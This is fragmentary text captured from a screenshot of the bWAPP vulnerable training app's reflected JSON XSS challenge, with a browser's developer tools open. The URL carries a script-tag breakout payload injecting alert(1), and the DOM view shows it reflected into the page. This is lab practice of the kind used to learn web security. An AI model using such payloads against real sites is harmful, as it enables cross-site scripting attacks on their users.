 127.0.0.1/xss_json.php?title=<%2Fscript><script>alert%281%29<%2Fscript><script>&action=search
2
m
应用 参考文档 道远相关 算法 正则 security nginx linux Java docker python kafka 监控 http
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Yuanjun
/ XSS - Reflected (JSON) /
Search for a movie: Search
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
<h1>…</h1>
<form action="/xss_json.php" method="GET">
<p>…</p>
</form>
<div id="result"></div>
<script>
var JSONResponseString = '{"movies":[{"response":"</script> == $0
<script>alert(1)</script>
<script>…</script>
</div>
<div id="side">…</div>
<div id="disclaimer">…</div>
<div id="bee">…</div>
<div id="security_level">…</div>
<div id="bug">…</div>
</body>
</html>
html body div#main script
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
script { user agent stylesheet
display: none;
}
Inherited from div#main
html, body, div, span, stylesheet.css:16
applet, object, iframe, h1, h2, h3, h4,
h5, h6, p, blockquote, pre, a, abbr,
acronym, address, big, cite, code, del,
dfn, em, img, ins, kbd, q, s, samp, small,
strike, sub, sup, tt, var, u, center, dl,
dt, dd, ol, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr,
th, td, article, aside, canvas, details,
embed, figure, figcaption, footer, header,
hgroup, menu, nav, output, ruby, section,